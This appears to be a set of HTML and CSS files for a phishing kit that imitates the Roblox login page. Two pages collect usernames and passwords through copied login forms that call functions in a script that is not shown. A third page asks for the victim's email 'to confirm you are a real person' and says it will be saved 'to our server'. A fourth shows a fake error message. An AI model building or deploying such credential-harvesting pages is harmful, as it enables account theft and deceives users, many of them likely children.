
<file: autologin.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700">
	<script src="script.js"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Roblox</title>
  <link rel="stylesheet" href="styles.css">
  	</head>
  	<body onload="welcome2()">
  	<div class="overlay" id="overlay">
  <!-- Content within the overlay goes here -->
</div>
  	  <div class="loginmenu">
  	
  	   <h1>Login to Roblox</h1>
  	   <div class="box">
  <input type="text" id="username" placeholder="   Username/Email/Phone" ><br>
  </div>
  <div class="box">
  <input type="password" id="password" placeholder="   Password"><br>
  </div>
    	<div class="hidden">
    <p>Username and password required</p>
  </div>
  <div class="login">
  <button onclick="message();toggleOverlay();validateLogin2()">Log           in</button>
  <div class="forgot">
  <a href="https://www.roblox.com/login/forgot-password-or-username">Forgot Password or Username?</a>
  </div>
  </div>
  <div class="line">
  <p>______________________________________________</p>
  </div>
    <button>Email Me a One-Time Code</button>
    <button>Use Another Device</button>
    <div class="don">
    <p>Don't have an account?</p>
    <div class="signup">
  <a href="https://www.roblox.com/?returnUrl=%252Fmy%252Favatar">Sign Up</a>
  </div>
    </div>
  </div>
  <div class="background">
  </div>
  </body>
  </html>
</file>

<file: fakeerror.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=no">
    </head>
    <body>
      <p>Failed to load: RemoteDesktop-api</p>
</body>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700">
	<script src="script.js"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Roblox</title>
  <link rel="stylesheet" href="styles.css">
  	</head>
  	<body onload="welcome()">
  	<div class="overlay" id="overlay">
  <!-- Content within the overlay goes here -->
</div>
  	  <div class="loginmenu">
  	
  	   <h1>Login to Roblox</h1>
  	   <div class="box">
  <input type="text" id="username" placeholder="   Username/Email/Phone" ><br>
  </div>
  <div class="box">
  <input type="password" id="password" placeholder="   Password"><br>
  </div>
    	<div class="hidden">
    <p>Username and password required</p>
  </div>
  <div class="login">
  <button onclick="message();toggleOverlay();validateLogin()">Log           in</button>
  <div class="forgot">
  <a href="https://www.roblox.com/login/forgot-password-or-username">Forgot Password or Username?</a>
  </div>
  </div>
  <div class="line">
  <p>______________________________________________</p>
  </div>
    <button>Email Me a One-Time Code</button>
    <button>Use Another Device</button>
    <div class="don">
    <p>Don't have an account?</p>
    <div class="signup">
  <a href="https://www.roblox.com/">Sign Up</a>
  </div>
    </div>
  </div>
  <div class="background">
  </div>
  </body>
  </html>
</file>

<file: whatgames.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700">
	<script src="script.js"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Roblox</title>
  <link rel="stylesheet" href="styles.css">
  	</head>
  	<body>
  	<div class="overlay" id="overlay">
  <!-- Content within the overlay goes here -->
</div>
  	  <div class="loginmenu">
  	
  	   <h1>Please Confirm Your Identity</h1>
  <h1>Enter your Roblox email to confirm you are a real person.</h1>
  	   <div class="box">
  </div>
  <div class="box">
  	  <input type="text" id="gmail" placeholder="example@gmail.com"><br>
  </div>
    	<div class="hidden">
    <p>Email Required</p>
  </div>
  <div class="login">
  <button onclick="message2();toggleOverlay();validateLogin2()">Start Roblox Studio</button>
  <div class="forgot">
  <a href="">How to check it?</a>
  <p>We'd be happy if you could send us your Roblox email to confirm you're a real person. We'll securely save it to our server to access Roblox Studio servers.</p>
  </div>
  </div>
    </div>
  </div>
  </body>
  </html>
</file>
<file: styles.css>
body {
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 10vh;
  background: rgb(140, 140, 140);
}

.loginmenu .hidden {
  display: none;
}

.loginmenu .hidden {
  color: #ff0000;
  font-size: 10px;
  font-weight: bold;
  font-family: Open Sans;
}


.loginmenu {
  width: 500px;
  height: 650px;
  background: rgb(59, 61, 58);
  
}
    .overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      display: none;
      justify-content: center;
      align-items: center;
      z-index: 999;
    }
    
.loginmenu h1 {
  font-family: Montserrat;
  color: rgb(255, 255, 255);
  font-weight: bold;
  font-size: 25px;
  text-align: center;
}

.loginmenu input {
  width: 98%;
  height: 9%;
  margin: 18px 0;
  border-radius: 10px;
  background-color: rgb(16, 16, 16);
  color: rgb(189, 191, 190);
  border: none;
  font-family: Open Sans;
  font-size: 16px;
  outline: none;
  box-shadow: 0 0 0 0.2rem transparent;
  position: relative;
  left: 5px;
}

.loginmenu button {
width: 98%;
  height: 8%;
  border-radius: 10px;
  color: rgb(189, 191, 190);
  background-color: rgb(59, 61, 58);
  font-family: Open Sans;
  font-weight: bold;
  border: none;
  outline: none;
  box-shadow: 0 0 0 0.1rem rgb(189,191,191);
  margin: 10px 0;
  position: relative;
  left: 5px;
}

.loginmenu input:active,
.loginmenu input:focus {
  box-shadow: 0 0 0 0.1rem #ffffff; /* Set the box shadow to white or any other desired color */
}

.loginmenu button:active {
  background-color: rgba(55, 107, 130, 0.5); /* Set your cyan transparent color */
}

.loginmenu button:not(:active) {
  transition: background-color 0.00001s; /* Reset transition for a smooth effect */
  background-color: #yournormalcolor; /* Set your normal background color */
}

.loginmenu .box {
  border-color: rgb(111, 113, 111);
}

.loginmenu .forgot {
  color: rgb(255, 255, 255);
    font-family: Open Sans;
  font-weight: bold;
  text-align: center;
}

.loginmenu .line {
   color: rgb(189, 191, 190);
   text-align: center;
}

.loginmenu .don {
   color: rgb(189, 191, 190);
   font-family: Open Sans;
  font-weight: bold;
  position: relative;
  left: 70px;
  bottom: 10px;
  font-size: 15px;
}


.loginmenu a {
  color: #ffffff; /* White color */
  text-decoration: none; /* Optional: Remove underline */
}

.loginmenu a:hover {
  color: #808080; /* Gray color on hover */
}

.loginmenu .signup {
      color: rgb(189, 191, 190);
   font-family: Open Sans;
  font-weight: bold;
  position: relative;
  left: 240px;
  bottom: 41px;
  font-size: 15px;
}
</file>
